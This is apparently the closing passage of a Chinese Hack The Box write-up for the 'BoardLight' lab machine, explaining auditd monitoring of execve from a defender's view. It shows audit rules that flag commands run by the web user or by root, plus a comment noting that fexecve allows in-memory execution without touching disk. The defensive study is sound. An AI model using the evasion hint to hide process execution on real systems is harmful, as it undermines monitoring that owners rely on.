
如果你使用這個函數去執行外部命令就會用到syscall,具體可以參考這裏,auditd可以監控syscall的行爲,就可以記錄一些應用程序敲過的命令,然後就可以在本地的 /var/log/audit/audit.log看到。
你可以設想一下:我是藍隊,我要確保機器沒有被中木馬,如果我不用auditd來監控,只是記錄bash的命令的話,我不調用bash那是不是沒辦法記錄了?
auditd完成后,也只是一個殼,你需要告訴auditd記錄一些什麽,常見的soc會直接去github找一些人家寫好的auditd,比如這臺機器,你可以在 /etc/audit 下找到
root@boardlight:/etc/audit# ls -lah
total 56K
drwxr-x--- 4 root root 4.0K May 17 01:36 .
drwxr-xr-x 128 root root 12K May 17 01:32 ..
-rw-r----- 1 root root 127 Feb 18 2020 audit-stop.rules
-rw-r----- 1 root root 19K May 17 01:36 audit.rules
-rw-r----- 1 root root 103 May 17 01:36 audit.rules.prev
-rw-r----- 1 root root 804 Feb 18 2020 auditd.conf
drwxr-xr-x 3 root root 4.0K May 17 01:36 plugins.d
drwxr-x--- 2 root root 4.0K May 17 01:31 rules.d然後這臺機器也是用了常見的開源項目:https://github.com/linux-audit/audit-userspace
至於哪一條規則可以通過grep execve看到。
root@boardlight:/etc/audit/rules.d# cat audit.rules | grep execve
-a always,exit -F arch=b64 -S execve -F euid=33 -k detect_execve_www
### When combined with "fexecve" can be used to stealthily run binaries in memory without touching disk
-a always,exit -F arch=b64 -F euid=0 -F auid>=1000 -F auid!=-1 -S execve -k rootcmd當然告訴完audit需要監控什麽之後,需要啓動audit的服務:
root@boardlight:/etc# systemctl status
● boardlight
State: degraded
Jobs: 0 queued
Failed: 1 units
Since: Sat 2024-05-25 12:01:57 PDT; 8h ago
CGroup: /
├─init.scope
│ └─1 /sbin/init auto noprompt
└─system.slice
├─irqbalance.service
│ └─654 /usr/sbin/irqbalance --foreground
├─apache2.service
│ ├─874 /usr/sbin/apache2 -k start
│ ├─875 /usr/sbin/apache2 -k start
│ ├─876 /usr/sbin/apache2 -k start
│ └─877 /usr/sbin/apache2 -k start
├─open-vm-tools.service
│ └─593 /usr/bin/vmtoolsd
├─systemd-udevd.service
│ └─367 /lib/systemd/systemd-udevd
├─whoopsie.service
│ └─842 /usr/bin/whoopsie -f
├─cron.service
│ └─646 /usr/sbin/cron -f
├─auditd.service
│ └─498 /sbin/auditd
< 省略一些沒用的東西 > 假如我輸入cat /var/log/audit/audit.log,bash會執行一次 execve, 這樣然後就可以在/var/log/audit/audit.log 看到了:
題外話:一般爲了節省人力資源和防止日志被刪除,都會使用 elk 或者 splunk 的 agent去把日志傳到中心的日志系統去做統一的管理,以前會使用wazuh比較多一點,現在好多都改成elk。
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.